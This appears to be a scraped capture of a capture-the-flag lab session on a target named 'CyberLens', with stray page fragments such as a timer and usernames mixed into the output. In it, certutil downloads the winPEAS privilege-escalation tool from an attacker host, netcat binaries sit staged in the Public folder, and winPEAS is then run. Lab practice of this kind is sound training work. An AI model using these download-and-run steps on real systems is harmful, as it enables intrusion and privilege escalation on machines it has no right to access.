 C:\Users\Public>certutil -urlcache -f http://10.17.28.92:8080/winPEASx64.exe C:\Users\Public\winpeas.exe
certutil -urlcache -f http://10.17.28.92:8080/winPEASx64.exe C:\Users\Public\winpeas.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
Indie38 alexander46 mdtanzimulislam Mks BigBahman Mr.Bulloid gyro jinX skbiswas0509
C:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\Public
06/17/2025  02:59 PM    <DIR>          .
Target Machine Information
06/17/2025  02:59 PM    <DIR>          ..
06/17/2025  02:55 PM         1,572,864 De
11/14/2018  04:10 PM    <DIR>          Documents
09/15/2018  07:19 AM    <DIR>          Downloads
Expires
09/15/2018  07:19 AM    <DIR>          Music
06/17/2025  02:43 PM            43,696 nc.exe
? Add 1 hour
06/17/2025  02:43 PM            43,696 nc64.exe
1h 13min 2s
09/15/2018  07:19 AM    <DIR>          Pictures
09/15/2018  07:19 AM    <DIR>          Videos
06/17/2025  02:59 PM        10,155,520 winpeas.exe
               4 File(s)     11,815,776 bytes
               7 Dir(s)  14,916,087,808 bytes free
C:\Users\Public>winpeas.exe
winpeas.exe
CyberLens